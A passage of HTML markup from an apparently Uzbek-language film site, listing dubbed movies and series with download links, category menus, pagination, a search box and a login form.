	<div class="th-tip" style="background: #111 url(https://goldfilmlarr.net/uploads/posts/2023-08/medium/1692034922_arvohlar-uyi-kulbasi.jpg) center center / cover no-repeat;">
		<div class="th-tip-title">Arvohlar uyi kulbasi 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. 12. 13. 14. 15 Qism Uzbek tilida Ujas serial Barcha hamma qismlari</div>
		<div class="short-info"><span>Год:</span> 2023</div>
		<div class="short-info"><span>Жанр:</span> <a href="https://goldfilmlarr.net/tarjima-kino/">Таржима кино </a> / <a href="https://goldfilmlarr.net/tarjima-kinolar-2023/">Tarjima kinolar 2023</a> / <a href="https://goldfilmlarr.net/tarjima-kino-2022/">Таржима кино 2022</a> / <a href="https://goldfilmlarr.net/serialy/">Сериалы</a> / <a href="https://goldfilmlarr.net/ujas-kino/">Ужасы Кино 2025</a> / <a href="https://goldfilmlarr.net/tarjima-kinolar-2024/">Tarjima kinolar 2024</a></div>
		<div class="short-info"><span>Размер:</span> </div>
		<div class="short-info"><span>Просмотров:</span> 18 587</div>
		<div class="poln-desc full-text clearfix">
			
		</div>
	</div>

</div><div class="th-item">
	<a class="th-in js-tip" href="https://goldfilmlarr.net/tarjima-kino/17220-trigger-ogohlantirishi-yuragi-zaiflar-uchun-emas-uzbek-tilida-ozbekcha-2024-tarjima-kino-1080-hd-skachat.html" title="Trigger ogohlantirishi / Yuragi zaiflar uchun emas Uzbek tilida O&#039;zbekcha 2024 tarjima kino 1080 HD skachat">
		<div class="th-img img-resp-vert">
			<img src="/uploads/posts/2024-06/medium/1719164838920.jpg" alt="Trigger ogohlantirishi / Yuragi zaiflar uchun emas Uzbek tilida O&#039;zbekcha 2024 tarjima kino 1080 HD skachat" />

            <div class="th-meta th-qual">2024</div>
		</div>
		<div class="th-desc">
			<h2 class="th-title nowrap">Trigger ogohlantirishi / Yuragi zaiflar uchun emas Uzbek tilida O&#039;zbekcha 2024 tarjima kino 1080 HD skachat</h2>
			<div class="th-cat nowrap">Таржима кино  / Таржима кино 2022 / Tarjima kinolar 2023 / Tarjima kinolar 2024</div>
		</div>
	</a>
	<div class="th-tip" style="background: #111 url(https://goldfilmlarr.net/uploads/posts/2024-06/medium/1719164838920.jpg) center center / cover no-repeat;">
		<div class="th-tip-title">Trigger ogohlantirishi / Yuragi zaiflar uchun emas Uzbek tilida O&#039;zbekcha 2024 tarjima kino 1080 HD skachat</div>
		<div class="short-info"><span>Год:</span> 2024</div>
		<div class="short-info"><span>Жанр:</span> <a href="https://goldfilmlarr.net/tarjima-kino/">Таржима кино </a> / <a href="https://goldfilmlarr.net/tarjima-kino-2022/">Таржима кино 2022</a> / <a href="https://goldfilmlarr.net/tarjima-kinolar-2023/">Tarjima kinolar 2023</a> / <a href="https://goldfilmlarr.net/tarjima-kinolar-2024/">Tarjima kinolar 2024</a></div>
		<div class="short-info"><span>Размер:</span> </div>
		<div class="short-info"><span>Просмотров:</span> 1 827</div>
		<div class="poln-desc full-text clearfix">
			
		</div>
	</div>

</div><div class="th-item">
	<a class="th-in js-tip" href="https://goldfilmlarr.net/tarjima-kino/17219-milliarderlar-klubi-uzbek-tilida-2024-ozbekcha-tarjima-kino-720-hd-skachat.html" title="Milliarderlar klubi Uzbek tilida 2024 O&#039;zbekcha tarjima kino 720 HD skachat">
		<div class="th-img img-resp-vert">
			<img src="https://uzmovicom.net/uploads/posts/2024-06/medium/332fdcb7cbce62aa166d4ed25dc3c5d8.webp" alt="Milliarderlar klubi Uzbek tilida 2024 O&#039;zbekcha tarjima kino 720 HD skachat" />

            <div class="th-meta th-qual">2024</div>
		</div>
		<div class="th-desc">
			<h2 class="th-title nowrap">Milliarderlar klubi Uzbek tilida 2024 O&#039;zbekcha tarjima kino 720 HD skachat</h2>
			<div class="th-cat nowrap">Таржима кино  / Таржима кино 2022 / Tarjima kinolar 2023 / Tarjima kinolar 2024</div>
		</div>
	</a>
	<div class="th-tip" style="background: #111 url(https://uzmovicom.net/uploads/posts/2024-06/medium/332fdcb7cbce62aa166d4ed25dc3c5d8.webp) center center / cover no-repeat;">
		<div class="th-tip-title">Milliarderlar klubi Uzbek tilida 2024 O&#039;zbekcha tarjima kino 720 HD skachat</div>
		<div class="short-info"><span>Год:</span> 2024</div>
		<div class="short-info"><span>Жанр:</span> <a href="https://goldfilmlarr.net/tarjima-kino/">Таржима кино </a> / <a href="https://goldfilmlarr.net/tarjima-kino-2022/">Таржима кино 2022</a> / <a href="https://goldfilmlarr.net/tarjima-kinolar-2023/">Tarjima kinolar 2023</a> / <a href="https://goldfilmlarr.net/tarjima-kinolar-2024/">Tarjima kinolar 2024</a></div>
		<div class="short-info"><span>Размер:</span> </div>
		<div class="short-info"><span>Просмотров:</span> 2 093</div>
		<div class="poln-desc full-text clearfix">
			
		</div>
	</div>

</div><div class="th-item">
	<a class="th-in js-tip" href="https://goldfilmlarr.net/tarjima-kino/16576-tepaliklarning-kozlari-bor-2-2007-uzbek-tilida-aqsh-jangari-ujas-kino-ozbekcha-tarjima-hd-skachat.html" title="Tepaliklarning ko&#039;zlari bor 2 (2007) Uzbek tilida Aqsh Jangari ujas kino O&#039;zbekcha tarjima HD Skachat">
		<div class="th-img img-resp-vert">
			<img src="https://uzmovicom.net/uploads/posts/2024-04/medium/1713089626_screenshot_1.webp" alt="Tepaliklarning ko&#039;zlari bor 2 (2007) Uzbek tilida Aqsh Jangari ujas kino O&#039;zbekcha tarjima HD Skachat" />

            <div class="th-meta th-qual"></div>
		</div>
		<div class="th-desc">
			<h2 class="th-title nowrap">Tepaliklarning ko&#039;zlari bor 2 (2007) Uzbek tilida Aqsh Jangari ujas kino O&#039;zbekcha tarjima HD Skachat</h2>
			<div class="th-cat nowrap">Таржима кино  / Jangari kinolar / Tarjima kinolar 2023 / Таржима кино 2022 / Ужасы Кино 2025</div>
		</div>
	</a>
	<div class="th-tip" style="background: #111 url(https://uzmovicom.net/uploads/posts/2024-04/medium/1713089626_screenshot_1.webp) center center / cover no-repeat;">
		<div class="th-tip-title">Tepaliklarning ko&#039;zlari bor 2 (2007) Uzbek tilida Aqsh Jangari ujas kino O&#039;zbekcha tarjima HD Skachat</div>
		<div class="short-info"><span>Год:</span> </div>
		<div class="short-info"><span>Жанр:</span> <a href="https://goldfilmlarr.net/tarjima-kino/">Таржима кино </a> / <a href="https://goldfilmlarr.net/jangari-kinolar/">Jangari kinolar</a> / <a href="https://goldfilmlarr.net/tarjima-kinolar-2023/">Tarjima kinolar 2023</a> / <a href="https://goldfilmlarr.net/tarjima-kino-2022/">Таржима кино 2022</a> / <a href="https://goldfilmlarr.net/ujas-kino/">Ужасы Кино 2025</a></div>
		<div class="short-info"><span>Размер:</span> </div>
		<div class="short-info"><span>Просмотров:</span> 4 992</div>
		<div class="poln-desc full-text clearfix">
			
		</div>
	</div>

</div><div class="th-item">
	<a class="th-in js-tip" href="https://goldfilmlarr.net/tarjima-kino/17215-orolda-yolgiz-uzbek-tilida-2023-ozbekcha-tarjima-kino-1080-full-4k-hd-skachat.html" title="Orolda yolg&#039;iz Uzbek tilida 2023 O&#039;zbekcha tarjima kino 1080 FULL 4K HD skachat">
		<div class="th-img img-resp-vert">
			<img src="/uploads/posts/2024-06/medium/1718981147786.jpg" alt="Orolda yolg&#039;iz Uzbek tilida 2023 O&#039;zbekcha tarjima kino 1080 FULL 4K HD skachat" />

            <div class="th-meta th-qual">2024</div>
		</div>
		<div class="th-desc">
			<h2 class="th-title nowrap">Orolda yolg&#039;iz Uzbek tilida 2023 O&#039;zbekcha tarjima kino 1080 FULL 4K HD skachat</h2>
			<div class="th-cat nowrap">Таржима кино  / Таржима кино 2022 / Tarjima kinolar 2023 / Tarjima kinolar 2024</div>
		</div>
	</a>
	<div class="th-tip" style="background: #111 url(https://goldfilmlarr.net/uploads/posts/2024-06/medium/1718981147786.jpg) center center / cover no-repeat;">
		<div class="th-tip-title">Orolda yolg&#039;iz Uzbek tilida 2023 O&#039;zbekcha tarjima kino 1080 FULL 4K HD skachat</div>
		<div class="short-info"><span>Год:</span> 2024</div>
		<div class="short-info"><span>Жанр:</span> <a href="https://goldfilmlarr.net/tarjima-kino/">Таржима кино </a> / <a href="https://goldfilmlarr.net/tarjima-kino-2022/">Таржима кино 2022</a> / <a href="https://goldfilmlarr.net/tarjima-kinolar-2023/">Tarjima kinolar 2023</a> / <a href="https://goldfilmlarr.net/tarjima-kinolar-2024/">Tarjima kinolar 2024</a></div>
		<div class="short-info"><span>Размер:</span> </div>
		<div class="short-info"><span>Просмотров:</span> 1 964</div>
		<div class="poln-desc full-text clearfix">
			
		</div>
	</div>

</div><!--noindex-->
<div class="bottom-nav clr ignore-select" id="bottom-nav">
	<div class="pagi-nav clearfix">
		<!-- <div class="pprev"><a href="https://goldfilmlarr.net/tarjima-kino-2022/page/6/"><span class="fa fa-angle-left"></span></a></div> -->
		<div class="navigation"><a href="https://goldfilmlarr.net/tarjima-kino-2022/">1</a> <span class="nav_ext">...</span> <a href="https://goldfilmlarr.net/tarjima-kino-2022/page/3/">3</a> <a href="https://goldfilmlarr.net/tarjima-kino-2022/page/4/">4</a> <a href="https://goldfilmlarr.net/tarjima-kino-2022/page/5/">5</a> <a href="https://goldfilmlarr.net/tarjima-kino-2022/page/6/">6</a> <span>7</span> <a href="https://goldfilmlarr.net/tarjima-kino-2022/page/8/">8</a> <a href="https://goldfilmlarr.net/tarjima-kino-2022/page/9/">9</a> <a href="https://goldfilmlarr.net/tarjima-kino-2022/page/10/">10</a> <a href="https://goldfilmlarr.net/tarjima-kino-2022/page/11/">11</a> <span class="nav_ext">...</span> <a href="https://goldfilmlarr.net/tarjima-kino-2022/page/77/">77</a></div>
		<!-- <div class="pnext"><a href="https://goldfilmlarr.net/tarjima-kino-2022/page/8/"><span class="fa fa-angle-right"></span></a></div> -->
	</div>
</div>
<!--/noindex-->
						</div>
					</div>
					
					
					

                    


                    
                 
                
					<ul class="hd-menu">

						
                        <li><a href="/">BOSH SAHIFA</a></li><li>  
                        <li><a href="/tarjima-kinolar-2025/">KINO 2025</a></li> 
                        <li><a href="/tarjima-kinolar-2024/">KINO 2024</a></li> 
                        
                         <li><a href="/jangari-kinolar/">JANGARI</a></li>  
                        <li><a href="/ujas-kino/">UJAS KINO 2025</a></li>
                      
                        
                       
                      	<ul class="hd-menu">
                    			
                     <br>   
                        
                         
                        <li><a href="/turk-seriallari-uzbek-tilida/">TURK SERIAL</a></li> 
                        <li><a href="/serialy/">SERIAL</a></li> 
					     <li><a href="/koreya-seriallari/">KOREYA SERIAL</a></li>
                        <li><a href="/hind-kinolar-2025/">HIND KINO 2025</a></li>  
                        <li><a href="/top/">TOP 20</a></li>  
                        
			
                    
                    
				</div>

			</main>

			<!-- END COL-RIGHT -->
               
				
    
       

			<aside class="col-left fx-first">
				<nav class="side-box to-mob">
					<div class="side-bt">Менеджер файл</div>   
					<ul class="side-bc nav">



                        
                        




                         <li><a href="/tarjima-kinolar-2024/">Таржима кино 2024</a><span></span></li>
                        <br>

                        <li><a href="/jangari-kinolar/">Jangari boevik kino</a><span></span></li>
                         <br>  
                       
                        <li><a href="/serialy/">Сериалы</a><span></span></li>
                        <br>
                        <li><a href="/koreya-seriallari/">Koreya seriali</a><span></span></li>
                        <br>
                       
                        <li><a href="/turk-seriallari-uzbek-tilida/">Turk seriallari</a><span></span></li>
                        <br> 
                        <li><a href="/узбек-фильмы-2025/">Milliy Serial</a><span></span></li>
                        <br>  
                             
                        <li><a href="/tarjima-kino/">Таржима кино</a><span></span></li>
                        <br>
                       
                      
                        <li><a href="/ujas-kino/">Ужасы Кино</a><span></span></li>
                        <br>
                        <li><a href="/hind-kinolari-o039zbek-tilida-2024/">Хинд кино</a><span></span></li>
                        <br>    
                        
                    
                             
                                         
                        <li><a href="/multfilm-2025-uzbek-tilida/">Мультфильм 2025</a><span></span></li>
                        <br>        
					             
                        <li><a href="/trailers/">Трейлер</a><span></span></li> 
                         <br>                       
                       
                       
                                             
                        <li><a href="/фильмы-2024/">фильмы 2025</a><span></span></li> 


	


                        
					</ul>
             
				</nav>
                <div class="side-box">
					<div class="side-bt">Популярное</div>
					<div class="side-bc fx-row">
                        
					</div>
				</div>
                

                



                                
			 <div class="side-box">
					<div class="side-bt">Комментарии</div>
					<div class="side-bc">
						
					</div>
				</div>
			</aside>

			<!-- END COL-LEFT -->

			<aside class="col-right">
					



					
				

				<div class="side-box">
					<div class="side-bt"></div>
					<div class="side-bc fx-row">
                        
                <div class="side-box">
					<div class="side-bt">Топ 10</div>
					<div class="side-bc fx-row">
                        


					</div>
				</div>
				
				
				<div class="side-box">
                    
				<div class="side-bt">Статистики</div>
       







                    
                    
				</div>
			</aside>
			
			<!-- END COL-RIGHT -->
			
		</div>
		
		<!-- END COLS -->
                
	
		<header class="header fx-row fx-middle">
			<a href="/" class="logo"><img src="/templates/playfilm-classic-edition/images/logo.png" alt="" /></a>
			<div class="search-wrap fx-1">
				<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="search-box">
						<input id="story" name="story" placeholder="Введите слово для поиска..." type="text" />
						<button type="submit"><span class="icon ion-md-search"></span></button>
					</div>
				</form>
			</div>
			<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
			<div class="btn-menu2"><span class="icon ion-md-more"></span></div>
            
			<!--noindex-->
			
			<div class="btn-fav icon-left js-login"><span class="icon ion-md-heart-empty"></span><span class="fav-count">0</span></div>
			<div class="btn-login js-login">Авторизация</div>
			
			


<div class="login-box not-logged">
	<form method="post">
		<div class="login-title">Авторизация</div>
		<div class="login-avatar"><span class="icon ion-md-person"></span></div>
		<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
		<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
		<div class="login-check">
			<label for="login_not_save">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<span>Запомнить меня</span>
			</label> 
		</div>
		<div class="login-btn"><button onclick="submit();" type="submit" title="Вход">Войти</button></div>
		<input name="login" type="hidden" id="login" value="submit" />
		<div class="login-btm fx-row">
			<a href="/?do=register" class="log-register">Регистрация</a>
			<a href="https://goldfilmlarr.net/index.php?do=lostpassword">Восстановить пароль</a>
		</div>
		
	</form>
</div>

<!--/noindex-->
            
		</header>

		<!-- END HEADER -->









		
		<div class="carou">
			<div class="sect-header">
				<div class="sect-title">ПРЕМЬЕРА</div>
			</div>
			<div class="carou-in owl-carousel" id="owl-carou">
				<a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/19185-qadrli-x-seriali-drama-2025-1-2-3-4-5-6-7-8-9-10-11-12-13-qism-uzbek-tilida-barcha-qism-koreya-seriali-ozbekcha-tarjima-hd-skachat.html">
	<img src="/uploads/posts/2025-11/thumbs/1763073964280.png" alt="Qadrli x seriali (drama 2025) 1-2-3-4-5-6-7-8-9-10-11-12-13 qism Uzbek tilida barcha qism Koreya seriali O&#039;zbekcha tarjima HD skachat" />
	<div class="tc-title">Qadrli x seriali</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/19181-isyonchi-4-isyonkor-4-premyera-uzbek-tilida-2025-hind-kinosi-tarjima-full-hd-skachat.html">
	<img src="/uploads/posts/2025-11/medium/1762115568426.jpg" alt="Isyonchi 4 Isyonkor 4 Premyera Uzbek tilida 2025 Hind kinosi tarjima Full HD skachat" />
	<div class="tc-title">Isyonchi 4 Isyonkor</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/ujas-kino/18804-qora-telefon-2-uzbek-tilida-2025-hd-tarjima-skachat.html">
	<img src="/uploads/posts/2025-10/medium/1761396577268.jpg" alt="Qora Telefon 2 Uzbek tilida 2025 HD Tarjima skachat" />
	<div class="tc-title">Qora Telefon 2</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/19009-urush-va-jang-2-kurash-2-premyera-2025-hind-kino-uzbek-tilid-tarjima-full-hd-skachat.html">
	<img src="https://uzmove.tv/uploads/posts/2025-08/medium/urush-va-jang-2-hind-kino-2025-uzbek-tilida.jpg" alt="Urush va jang 2 / Kurash 2 Premyera 2025 Hind kino Uzbek tilid tarjima Full HD skachat" />
	<div class="tc-title">Urush va jang 2 /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kino/18857-jodulangan-qiz-1-arvohli-kema-bhoot-1-arvoh-bosgan-kema-hind-kino-uzbek-tilida-ozbekcha-2020-tarjima-kino-full-hd-tas-ix-skachat.html">
	<img src="/uploads/posts/2025-09/medium/1757396696035.jpg" alt="Jodulangan qiz 1: Arvohli kema / Bhoot 1: Arvoh bosgan kema Hind kino Uzbek tilida O&#039;zbekcha 2020 tarjima kino Full HD tas-ix skachat" />
	<div class="tc-title">Jodulangan qiz 1:</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18856-oynalar-2-kozgular-2-ujas-qorqinchli-daxshat-film-uzbek-tilida-2025-ozbekcha-tarjima-kino-full-hd-tas-ix-skachat.html">
	<img src="/uploads/posts/2025-09/medium/1757396102511.jpg" alt="Oynalar 2 / Ko&#039;zgular 2 (Ujas, Qo&#039;rqinchli, Daxshat film) Uzbek tilida 2025 O&#039;zbekcha tarjima kino Full HD tas-ix skachat" />
	<div class="tc-title">Oynalar 2 /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18855-notogri-burilish-6-notogri-yonalish-6-burilish-u-yerda-emas-6-uzbek-tilida-ozbekcha-tarjima-2014-full-hd-skachat.html">
	<img src="/uploads/posts/2025-09/medium/1757395233768.jpg" alt="Noto&#039;g&#039;ri burilish 6 / Noto&#039;g&#039;ri yo&#039;nalish 6 / Burilish u yerda emas 6 Uzbek tilida O&#039;zbekcha tarjima 2014 Full HD skachat" />
	<div class="tc-title">Noto&#039;g&#039;ri</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kino/18754-arvoh-bilan-jang-2025-premyera-hind-kino-uzbek-tilida-tarjima-hd-skachat-va-online-tomosha-qilish.html">
	<img src="/uploads/posts/2025-09/medium/1756916102236.jpg" alt="Arvoh bilan jang PREMYERA 2025 uzbek tilida tarjima hind kino HD skachat" />
	<div class="tc-title">Arvoh bilan jang</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/serialy/18764-venzdey-wenzday-2-fasl-1-2-3-4-5-6-7-8-9-qism-uzbek-tilida-barcha-qismlar.html">
	<img src="/uploads/posts/2025-09/medium/1756914568140.jpg" alt="Venzdey / Wenzday 2-Fasl 1-2-3-4-5-6-7-8-9 qism Uzbek tilida Barcha qismlar" />
	<div class="tc-title">Venzdey / Wenzday</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kino/18699-yolgiz-uy-z-premyera-uzbek-tilida-hd.html">
	<img src="/uploads/posts/2025-09/1756685630033.png" alt="Yolg&#039;iz uy Z Premyera uzbek tilida HD" />
	<div class="tc-title">Yolg&#039;iz uy Z</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18206-qurollar-2025-premyera-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-skachat.html">
	<img src="/uploads/posts/2025-08/1755503587269.jpg" alt="Qurollar (2025) Premyera Uzbek tilida O&#039;zbekcha tarjima kino Full HD skachat" />
	<div class="tc-title">Qurollar (2025)</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/serialy/18195-hech-qachon-qoyib-yuborma-uzbek-tilida-2025-tarjima-kino-hd.html">
	<img src="/uploads/posts/2025-08/medium/1754894942725.jpg" alt="Hech qachon qo&#039;yib yuborma uzbek tilida 2025 tarjima kino HD" />
	<div class="tc-title">Hech qachon</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kino/18182-xavfli-hayvonlar-qorqinchli-maxluqlar-premyera-2025-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-tas-ix-skachat.html">
	<img src="/uploads/posts/2025-08/medium/1754133009712.jpg" alt="Xavfli hayvonlar / Qo&#039;rqinchli maxluqlar Premyera 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat" />
	<div class="tc-title">Xavfli hayvonlar /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/18171-arvoh-kelin-3-arvoh-ayol-premyera-hind-kino-uzbek-tilida-ozbekcha-2025-tarjima-kino-full-hd-tas-ix-skachat.html">
	<img src="/uploads/posts/2025-07/medium/1753627908394.jpg" alt="Arvoh kelin 3 / Arvoh ayol Premyera Hind kino Uzbek tilida O&#039;zbekcha 2025 tarjima kino Full HD tas-ix skachat" />
	<div class="tc-title">Arvoh kelin 3 /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18155-yura-davri-dunyosi-uygonish-qayta-tugilish-raqamli-formatda-2025-uzbek-tilida-tarjima-hd-skachat.html">
	<img src="https://frekino.biz/uploads/posts/2025-07/medium/1751314023084.jpg" alt="Yura davri dunyosi: Uyg&#039;onish / Qayta tug&#039;ilish Raqamli formatda 2025 Uzbek tilida tarjima HD skachat" />
	<div class="tc-title">Yura davri dunyosi:</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18146-superman-supermen-premyera-2025-ozbekcha-tarjima-kino-hd-skachat.html">
	<img src="/uploads/posts/2025-07/medium/1752410801880.jpg" alt="Superman / Supermen Premyera 2025 O&#039;zbekcha tarjima kino HD skachat" />
	<div class="tc-title">Superman / Supermen</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18139-yengilmas-olmas-gvardiya-2-kino-2025-uzbek-tilida.html">
	<img src="/uploads/posts/2025-07/medium/1751693742388.jpg" alt="Yengilmas o&#039;lmas Gvardiya 2 kino 2025 (uzbek tilida)" />
	<div class="tc-title">Yengilmas</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18132-chori-2-qizchaning-daxshati-qizcha-2-qizning-daxshati-2025-hind-kino-uzbek-tilida-tarjima-kino.html">
	<img src="/uploads/posts/2025-07/medium/1751375022465.jpg" alt="Chori 2: Qizchaning daxshati / Qizcha 2 / Qizning daxshati 2025 Hind kino Uzbek tilida tarjima kino" />
	<div class="tc-title">Chori 2: Qizchaning</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kino/18107-mum-haykallar-uyi-mumlar-uyi-premyera-ujas-daxshatli-film-uzbek-tilida-ozbekcha-2005-tarjima-kino-hd-skachat.html">
	<img src="/uploads/posts/2025-06/medium/1750919106822.jpg" alt="Mum haykallar uyi / Mumlar uyi Premyera (Ujas, Daxshatli film) Uzbek tilida O&#039;zbekcha 2005 tarjima kino HD skachat" />
	<div class="tc-title">Mum haykallar uyi /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18105-xatarli-qadam-shayton-iblis-diablo-2025-uzbek-tilida.html">
	<img src="/uploads/posts/2025-06/medium/1750915636439.jpg" alt="Xatarli Qadam / Shayton / Iblis / Diablo 2025 Uzbek tilida" />
	<div class="tc-title">Xatarli Qadam /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/18103-nomsiz-qahramon-2025-uzbek-tilida-tarjima-kino.html">
	<img src="/uploads/posts/2025-06/medium/1750914061091.jpg" alt="Nomsiz qahramon (2025) Uzbek tilida tarjima kino" />
	<div class="tc-title">Nomsiz qahramon</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/18102-bezori-yigitlar-qonunsizlar-jamoasi-2019-yomon-yigitlar-xaos-hokimiyati-hukmligi-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-skachat.html">
	<img src="/uploads/posts/2025-06/medium/1750913328009.jpg" alt="Bezori yigitlar: Qonunsizlar jamoasi 2019 / Yomon yigitlar: Xaos hokimiyati hukmligi Uzbek tilida O&#039;zbekcha tarjima kino Full HD skachat" />
	<div class="tc-title">Bezori yigitlar:</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18040-sukunatdagi-xavf-sokin-zona-tinch-hudud-uzbek-tilida-2025-ozbekcha-tarjima-kino-skachat.html">
	<img src="/uploads/posts/2025-05/medium/1747902333391.jpg" alt="Sukunatdagi xavf / Sokin zona / Tinch hudud Uzbek tilida 2025 O&#039;zbekcha Tarjima kino skachat" />
	<div class="tc-title">Sukunatdagi xavf /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18088-qonli-olim-poyezdi-2025-uzbek-tilida-tarjima-kino.html">
	<img src="https://uzmovicom.net/uploads/posts/2024-09/medium/205222.webp" alt="Qonli O&#039;lim Poyezdi 2025 Uzbek tilida tarjima kino" />
	<div class="tc-title">Qonli O&#039;lim</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18065-yengilmas-jangchi-2025-hind-kino-uzbek-tilida-hd-skachat.html">
	<img src="/uploads/posts/2025-06/thumbs/1748879298510.jpg" alt="Yengilmas jangchi 2025 Hind kino Uzbek tilida HD skachat" />
	<div class="tc-title">Yengilmas jangchi</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18092-l2-empuraan-hukmdor-ikki-hayotli-inson-2025-hind-kinosi-uzbek-tilida-ozbekcha-tarjima-kino-hd-skachat.html">
	<img src="/uploads/posts/2025-06/medium/1749964674255.jpg" alt="L2: Empuraan / Hukmdor / Ikki hayotli inson 2025 Hind kinosi Uzbek tilida O&#039;zbekcha tarjima kino HD skachat" />
	<div class="tc-title">L2: Empuraan /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kino/18079-pari-jodulangan-qiz-uzbek-tilida-uzmovicom.html">
	<img src="/uploads/posts/2025-06/medium/1749536926267.jpg" alt="Pari / Jodulangan qiz (uzbek tilida) | UZMOVi.COM" />
	<div class="tc-title">Pari / Jodulangan</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18026-soyalar-ligasi-soya-kuchi-2025-uzbek-tilida-tarjima-kino.html">
	<img src="/uploads/posts/2025-05/medium/1747471325267.jpg" alt="Soyalar ligasi / Soya kuchi (2025) Uzbek tilida tarjima kino" />
	<div class="tc-title">Soyalar ligasi /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kino/18028-rayan-raayan-hind-kino-uzbek-tilida-2024-ozbekcha-tarjima-full-hd-skachat.html">
	<img src="/uploads/posts/2025-05/medium/1747509277817.jpg" alt="Rayan / Raayan Hind kino Uzbek tilida 2024 O&#039;zbekcha tarjima Full HD skachat" />
	<div class="tc-title">Rayan / Raayan Hind</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18063-makkajoxori-dalasidagi-masxaraboz-premyera-2025-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-skachat.html">
	<img src="/uploads/posts/2025-06/medium/1748878364211.jpg" alt="Makkajo&#039;xori dalasidagi masxaraboz Premyera 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD skachat" />
	<div class="tc-title">Makkajo&#039;xori</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18061-28-haftadan-song-keyin-2025-premyera-uzbek-ozbek-tilida.html">
	<img src="/uploads/posts/2025-06/medium/1748866149896.jpg" alt="28 haftadan so&#039;ng keyin 2025 premyera uzbek o&#039;zbek tilida" />
	<div class="tc-title">28 haftadan</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17994-gunohkorlar-2025-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-skachat.html">
	<img src="https://frekino.biz/uploads/posts/2025-04/medium/1745068277654.jpg" alt="Gunohkorlar (2025) Uzbek tilida O&#039;zbekcha tarjima kino Full HD skachat" />
	<div class="tc-title">Gunohkorlar (2025)</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/18047-arvoh-kelin-2-hind-kino-2024-uzbek-tilida-ozbekcha-tarjima-kino.html">
	<img src="/uploads/posts/2025-05/medium/1748365988677.jpg" alt="Arvoh kelin 2 (Hind, kino 2024) Uzbek tilida O&#039;zbekcha tarjima kino" />
	<div class="tc-title">Arvoh kelin 2</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/18041-tongacha-omon-qolish-ertalabgacha-tirik-qolish-uzbek-tilida-ozbekcha-2025-tarjima-kino-hd-skachat.html">
	<img src="https://uzmovicom.net/uploads/posts/2025-05/medium/tongacha-tirik-qolish-premyera-uzbek-ozbek-tilida-ertalabgacha-omon-qolish.webp" alt="Tongacha omon qolish / Ertalabgacha tirik qolish Uzbek tilida O&#039;zbekcha 2025 tarjima kino HD skachat" />
	<div class="tc-title">Tongacha omon</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18019-ajal-rejasi-6-oxirgi-manzil-6-premyera-uzbek-ozbek-tilida.html">
	<img src="/uploads/posts/2025-05/medium/1747287827731.jpg" alt="Ajal rejasi 6 Oxirgi manzil 6 (premyera) uzbek o&#039;zbek tilida" />
	<div class="tc-title">Ajal rejasi 6</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/16664-yuz-yil-oldin-2024-premyera-uzbek-tilida-ozbekcha-tarjima-kino-hd-skachat.html">
